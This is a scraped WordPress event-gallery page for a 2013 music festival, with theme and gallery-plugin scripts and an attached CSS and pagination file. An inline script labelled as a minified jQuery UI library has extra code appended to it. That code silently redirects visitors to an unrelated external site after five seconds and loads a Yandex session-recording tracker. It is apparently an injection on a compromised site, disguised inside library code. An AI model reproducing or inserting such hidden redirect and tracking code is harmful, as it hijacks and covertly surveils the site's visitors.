<li id="menu-item-11791" class="et_pb_menu_page_id-11247 menu-item menu-item-type-post_type menu-item-object-page menu-item-11791"><a href="https://www.oneblood.co.za/galleries/one-blood-fest-march-2014-grand-hotel/">One Blood Fest (March 2014 )</a></li>
<li id="menu-item-11790" class="et_pb_menu_page_id-11589 menu-item menu-item-type-post_type menu-item-object-page menu-item-11790"><a href="https://www.oneblood.co.za/galleries/one-blood-fest-march-2015-grand-hotel/">One Blood Fest (March 2015 )</a></li>
</ul></nav>
					<div class="et_mobile_nav_menu">
						<a href="#" class="mobile_nav closed">
							<span class="mobile_menu_bar"></span>
						</a>
					</div>
				</div>
			</div>
				
			</div> <!-- .et_pb_section --><div class="et_pb_section  et_pb_section_1 et_pb_with_background et_section_regular">
				
				
					
					<div class=" et_pb_row et_pb_row_0">
				
				<div class="et_pb_column et_pb_column_4_4  et_pb_column_0">
				
				<div class="et_pb_text et_pb_module et_pb_bg_layout_dark et_pb_text_align_left  et_pb_text_0">
				
<h3 style="text-align: center;">One Blood Fest (March 2013 - Grand Hotel)</h3>

			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
					
			</div> <!-- .et_pb_row --><div class=" et_pb_row et_pb_row_1 et_pb_section_parallax">
				
				<div class="et_pb_column et_pb_column_4_4  et_pb_column_1">
				
				<div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_justified  et_pb_text_1">
				 <p>no images were found</p>
 
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
					
			</div> <!-- .et_pb_row -->
				
			</div> <!-- .et_pb_section -->					</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>

</ul><p id="footer-info">Copyright ONEBLOOD Productions 2016</p>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.oneblood.co.za/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-global-functions.js?ver=3.0.14' id='et-builder-modules-global-functions-script-js'></script>
<script type='text/javascript' src='https://www.oneblood.co.za/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oneblood.co.za/wp-content/themes/Divi/includes/builder/scripts/jquery.mobile.custom.min.js?ver=3.0.14' id='et-jquery-touch-mobile-js'></script>
<script type='text/javascript' src='https://www.oneblood.co.za/wp-content/themes/Divi/js/custom.js?ver=3.0.14' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://www.oneblood.co.za/wp-content/themes/Divi/js/smoothscroll.js?ver=3.0.14' id='smooth-scroll-js'></script>
<script type='text/javascript' src='https://www.oneblood.co.za/wp-content/themes/Divi/includes/builder/scripts/jquery.fitvids.js?ver=3.0.14' id='divi-fitvids-js'></script>
<script type='text/javascript' src='https://www.oneblood.co.za/wp-content/themes/Divi/includes/builder/scripts/waypoints.min.js?ver=3.0.14' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.oneblood.co.za/wp-content/themes/Divi/includes/builder/scripts/jquery.magnific-popup.js?ver=3.0.14' id='magnific-popup-js'></script>
<script type='text/javascript' id='et-builder-modules-script-js-extra'>
/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"https:\/\/www.oneblood.co.za\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.oneblood.co.za\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.oneblood.co.za\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"b5f53f62cf","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"502e2155b0","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"11244","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.oneblood.co.za/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-scripts.js?ver=3.0.14' id='et-builder-modules-script-js'></script>
<script type='text/javascript' src='https://www.oneblood.co.za/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.oneblood.co.za\/?photocrati_ajax=1","wp_home_url":"https:\/\/www.oneblood.co.za","wp_site_url":"https:\/\/www.oneblood.co.za","wp_root_url":"https:\/\/www.oneblood.co.za","wp_plugins_url":"https:\/\/www.oneblood.co.za\/wp-content\/plugins","wp_content_url":"https:\/\/www.oneblood.co.za\/wp-content","wp_includes_url":"https:\/\/www.oneblood.co.za\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.oneblood.co.za/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=2.1.50' id='photocrati_ajax-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_11245 = {"ID":11245,"post_password":"","menu_order":0,"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"120","thumbnail_height":"90","thumbnail_crop":"1","images_per_page":"20","number_of_columns":"0","ajax_pagination":"1","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[Show slideshow]","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","show_piclens_link":"0","piclens_link_text":"[Show PicLens]"},"order_by":"sortorder","order_direction":"ASC","exclusions":[],"container_ids":[5],"excluded_container_ids":[],"sortorder":[],"entity_ids":[],"returns":"included","maximum_entity_count":500,"source":"galleries","display_type":"photocrati-nextgen_basic_thumbnails","slug":null,"id_field":"ID","__defaults_set":true};
galleries.gallery_11245.wordpress_page_root = "https:\/\/www.oneblood.co.za\/galleries\/one-blood-fest-march-2013-grand-hotel\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.oneblood.co.za\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.oneblood.co.za/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=2.1.50' id='ngg_common-js'></script>
<script type='text/javascript' src='https://www.oneblood.co.za/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.js?ver=2.1.50' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' src='https://www.oneblood.co.za/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js?ver=2.1.50' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://www.oneblood.co.za/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=2.1.50' id='fancybox-0-js'></script>
<script type='text/javascript' src='https://www.oneblood.co.za/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=2.1.50' id='fancybox-1-js'></script>
<script type='text/javascript' src='https://www.oneblood.co.za/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.min.js?ver=2.1.50' id='fancybox-2-js'></script>
<script type='text/javascript' src='https://www.oneblood.co.za/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/ajax_pagination.min.js?ver=2.1.50' id='nextgen-basic-thumbnails-ajax-pagination-js'></script>
<style type="text/css" id="et-builder-advanced-style">
				
.et_pb_text_1 { margin-left: 20px !important; }
.et_pb_row_1 { background-color:rgba(45,45,45,0.67); }
.et_pb_row_0 { background-image:url(https://www.oneblood.co.za/wp-content/uploads/revslider/notgeneric/notgeneric_bg3.jpg); }
.et_pb_section_1 { background-image:url(https://www.oneblood.co.za/wp-content/uploads/2015/06/bg3.jpg); }
.et_pb_fullwidth_menu_0.et_pb_fullwidth_menu ul li.current-menu-item a { color: #e09900 !important; }
			</style><style type="text/css" id="et-builder-page-custom-style">
				 .et_pb_bg_layout_dark { color: #ffffff !important; } .page.et_pb_pagebuilder_layout #main-content { background-color: rgba(255,255,255,0); } .et_pb_section { background-color: #ffffff; }
			</style><script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.oneblood.co.za/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.min.css?ver=2.1.50
body_size: 730
content:
.ngg-navigation{font-size:.9em !important;clear:both !important;display:block !important;padding-top:15px;padding-bottom:3px;text-align:center}.ngg-navigation span{font-weight:bold;margin:0 6px}.ngg-navigation a.page-numbers,.ngg-navigation a.next,.ngg-navigation a.prev,.ngg-navigation span.page-numbers,.ngg-navigation span.next,.ngg-navigation span.prev{border:1px solid #ddd;margin-right:3px;padding:3px 8px;text-decoration:none}.ngg-navigation a.page-numbers:hover,.ngg-navigation a.next:hover,.ngg-navigation a.prev:hover,.ngg-navigation span.page-numbers:hover,.ngg-navigation span.next:hover,.ngg-navigation span.prev:hover{background-color:#06c;color:#fff !important;text-decoration:none !important}.ngg-clear{clear:both}

--- FILE ---
content_type: application/javascript
request_url: https://www.oneblood.co.za/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=2.1.50
body_size: 1507
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(4($){3.I=4(6,b){1.6=6;1.b=$(b);1.y=b;1.w=4(){9 l=\'J\'+1.6;2(r(3.z[l])==\'j\'){5 q}D{5 3.z[l]}};1.A=4(){9 8=1;$(\'m\').K(\'H\',\'a.v-C-L, a.v-C-E\',4(t){9 k=7;$(1).F(b).p(4(){2($(1).i(\'g-h-o\')!=8.6){5 7}k=q});2(!k){t.S()}D{5}3[\'c\']++;$(\'m, a\').u(\'s\',\'V\');$.U($(1).M(\'X\'),4(n){3[\'c\']--;2(3[\'c\']<=0){3[\'c\']=0;$(\'m, a\').u(\'s\',\'T\')}2(n){9 f=$(n);9 d=q;f.O(8.y).p(4(){2(d){5 7}2($(1).i(\'g-h-o\')!=8.6){5 7}d=$(1)});2(d){8.b.p(4(){2($(1).i(\'g-h-o\')!=8.6){5 7}$(1).f(d.f());5 7});$(R).P(\'N\')}}})})};9 e=1.w();2(e){2(r(e.B[\'x\'])!=\'j\'){2(G(e.B[\'x\'])){1.A()}}}2(r(3[\'W\'])==\'j\'){3[\'c\']=0}}})(Q);',60,60,'|this|if|window|function|return|displayed_gallery_id|true|self|var||container|ngg_ajax_operaton_count|replacement|displayed_gallery|html|nextgen|gallery|data|undefined|skip|index|body|response|id|each|false|typeof|cursor|event|css|ngg|get_displayed_gallery_obj|ajax_pagination|container_name|galleries|enable_ajax_pagination|display_settings|browser|else|next|parents|parseInt|click|NggPaginatedGallery|gallery_|on|prev|attr|refreshed|find|trigger|jQuery|document|preventDefault|auto|get|wait|ngg_ajax_operation_count|href'.split('|'),0,{}))
